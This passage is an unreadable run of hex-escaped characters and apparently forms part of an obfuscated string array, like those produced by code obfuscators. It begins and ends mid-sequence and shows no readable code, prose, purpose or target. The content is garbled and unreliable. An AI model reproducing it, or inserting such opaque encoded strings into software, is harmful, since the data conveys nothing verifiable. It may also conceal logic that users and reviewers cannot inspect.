c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\